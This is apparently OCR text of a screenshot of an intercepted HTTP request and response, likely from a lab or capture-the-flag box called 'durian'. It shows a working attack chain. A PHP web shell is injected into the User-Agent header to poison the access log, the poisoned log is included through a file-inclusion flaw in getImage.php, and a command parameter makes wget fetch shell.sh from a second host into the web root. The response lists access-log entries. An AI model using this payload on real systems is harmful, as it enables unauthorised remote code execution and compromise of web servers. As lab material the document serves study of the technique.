 Request
Pretty Raw \n Actions
1 GET http://192.168.0.188/cgi-data/getImage.php?file=/var/log/durian.log/access.log&
x=wget+http://192.168.0.168/shell.sh+-O+/var/www/html/blog/shell.sh HTTP/1.1
2 Host: 192.168.0.188
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 <?php system($_GET['x']); ?> (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
Response
Pretty Raw Render \n Actions
27836 192.168.0.149 - - [18/Aug/2022:09:39:57 -0400]
27837 192.168.0.149 - - [18/Aug/2022:09:40:02 -0400]
27838 192.168.0.149 - - [18/Aug/2022:09:40:22 -0400]
27839 192.168.0.149 - - [18/Aug/2022:09:40:22 -0400]
27840 192.168.0.149 - - [18/Aug/2022:09:40:38 -0400]
27841 192.168.0.149 - - [18/Aug/2022:09:41:35 -0400]
27842 192.168.0.149 - - [18/Aug/2022:09:41:15 -0400]
27843 192.168.0.149 - - [18/Aug/2022:09:41:56 -0400]
27844 192.168.0.149 - - [18/Aug/2022:09:42:03 -0400]
27845 192.168.0.149 - - [18/Aug/2022:09:42:12 -0400]
27846 192.168.0.149 - - [18/Aug/2022:09:42:18 -0400]
27847